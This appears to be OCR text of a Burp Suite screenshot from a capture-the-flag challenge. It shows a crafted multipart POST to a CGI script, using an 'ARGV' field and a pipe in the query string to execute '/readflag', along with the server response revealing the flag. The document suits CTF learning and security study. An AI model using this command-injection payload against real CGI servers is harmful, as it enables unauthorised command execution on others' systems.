 Burp Suite Free Edition v1.7.06 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × ...
Go Cancel < > Target: http://104.199.235.135:31334 ?
Request
Raw Params Headers Hex
POST /cgi-bin/index.cgi?/readflag| HTTP/1.1
Host: 104.199.235.135:31334
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.11.1
Content-Length: 188
Content-Type: multipart/form-data; boundary=--------103438279
----------103438279
Content-Disposition: form-data; name="file"
ARGV
----------103438279
Content-Disposition: form-data; name="file"; filename="file"
file
----------103438279--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 01 Jun 2018 18:27:45 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 170
<body style="background: #caccf7 url('https://i.imgur.com/Syv2IVk.png');padding: 30px;"><p
style='color:red'>No BUG Q_____Q</p><br><pre>AIS3{here_is_your_flag}
°@
</pre>
? < + > Type a search term 0 matches
Done 343 bytes | 46 millis